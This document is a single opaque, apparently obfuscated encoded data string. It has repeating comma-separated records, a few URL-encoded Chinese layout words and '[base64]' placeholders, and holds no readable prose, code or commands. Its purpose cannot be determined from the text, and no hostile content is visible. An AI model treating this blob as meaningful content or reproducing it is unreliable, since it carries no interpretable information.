d9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5uxu49k9p9euxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k9p9eut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9zuxuw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49putuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9e9k6ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9eiuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49ku49e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49kuxu49w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7